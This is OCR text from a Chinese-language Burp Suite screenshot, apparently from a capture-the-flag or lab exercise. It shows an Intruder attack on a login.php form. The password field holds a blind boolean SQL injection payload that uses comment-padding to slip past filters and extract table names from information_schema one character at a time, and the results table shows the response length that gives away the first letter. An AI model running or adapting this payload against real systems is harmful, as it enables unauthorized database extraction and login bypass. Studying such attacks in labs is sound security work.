 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator
设置
1 × 2 × +
位置 payload 资源池 设置
选择攻击类型:
攻击类型: 狙击手-单个payload(Sniper)
击
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://47.122.60.49:20040
§
1 POST /login.php HTTP/1.1
2 Host: 47.122.60.49:20040
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
4 Accept: text/html,application/xhtml+xml,applic
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencode
8 Content-Length: 60
9 Origin: http://47.122.60.49:20040
10 Connection: close
11 Referer: http://47.122.60.49:20040/
12 Cookie: session=2f3a54ec-3610-4c5a-9292-177a0e
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=
'||/**/mid((select/**/TABLE_NAME/**/from/**/infoRmation_schema.TABLES/**/where/**/TABLE_SCHEMA/**/=/**/database()/**/limit/**/0,1/**/),1,1)/**/=/**/'§§'#
搜索...
0匹配
清空
1 个payload 位置?
长度:802
攻击 保存 列
7. Intruder attack of http://47.122.60.49:20040 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤: 显示所有条目
请求 payload 状态码 错误 超时 长度 注释
21 u 200 198
47 U 200 198
0 200 207
1 a 200 207
2 b 200 207
3 c 200 207
4 d 200 207
5 e 200 207
6 f 200 207
7 g 200 207
8 h 200 207
9 i 200 207
10 j 200 207
11 k 200 207
12 l 200 207
13 m 200 207
14 n 200 207
15 o 200 207
16 p 200 207
17 q 200 207
18 r 200 207
已完成